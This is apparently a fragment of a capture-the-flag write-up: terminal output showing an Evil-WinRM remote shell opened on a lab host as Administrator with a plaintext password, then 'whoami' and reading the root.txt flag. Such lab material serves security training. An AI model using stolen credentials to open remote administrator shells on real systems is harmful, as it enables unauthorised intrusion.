 ❯ evil-winrm -u 'Administrator' -p '4dD!5}x/re8]FBuZ' -i 10.129.234.30
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
8480ead092566abd84994e850bc8f1ab